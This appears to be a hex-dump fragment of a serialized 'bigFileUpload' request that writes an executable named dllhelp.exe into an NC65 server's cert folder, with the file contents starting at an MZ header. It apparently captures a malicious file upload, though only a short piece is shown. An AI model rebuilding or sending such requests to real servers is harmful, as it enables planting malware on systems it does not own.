 Offset 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
0 66 69 6C 65 4E 61 6D 65 02 20 00 00 00 45 3A 2F fileName E:/
16 4E 43 36 35 68 6F 6D 65 2F 62 69 6E 2F 63 65 72 NC65home/bin/cer
32 74 2F 64 6C 6C 68 65 6C 70 2E 65 78 65 6D 65 74 t/dllhelp.exemet
48 68 6F 64 4E 61 6D 65 02 0D 00 00 00 62 69 67 46 hodName bigF
64 69 6C 65 55 70 6C 6F 61 64 70 6F 73 69 74 69 6F ileUploadpositio
80 6E 02 01 00 00 00 30 73 65 73 73 69 6F 6E 49 64 n 0sessionId
96 02 11 00 00 00 72 6B 33 36 4C 74 4E 38 73 47 59 rk36LtN8sGY
112 34 6D 6F 47 38 42 66 69 6C 65 43 6F 6E 74 65 6E 4moG8BfileConten
128 74 73 02 00 00 10 00 4D 5A 90 00 03 00 00 00 04 ts MZ
144 00 00 00 FF FF 00 00 B8 00 00 00 00 00 00 00 40 ? @
160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
176 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
192 00 00 00 08 01 00 00 0E 1F BA 0E 00 B4 09 CD 21 ? ??
208 B8 01 4C CD 21 54 68 69 73 20 70 72 6F 67 72 61 ?L?This progra
224 6D 20 63 61 6E 6E 6F 74 20 62 65 20 72 75 6E 20 m cannot be run